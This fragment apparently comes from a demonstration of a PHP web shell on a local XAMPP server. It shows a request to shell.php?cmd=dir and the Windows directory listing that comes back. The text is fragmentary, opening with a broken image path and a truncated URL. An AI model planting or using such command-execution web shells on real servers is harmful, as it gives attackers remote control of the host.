 localhost/shell/shell.php?cmd=di
localhost/shell/shell.php?cmd=dir
Inkognito
Volume in drive C has no label.
Volume Serial Number is
Directory of C:\xampp\htdocs\shell
10/24/2019  10:58 PM
.
10/24/2019  10:58 PM
..
10/24/2019  11:06 PM               128 shell.php
1 File(s)            128 bytes
2 Dir(s)  146,685,886,464 bytes free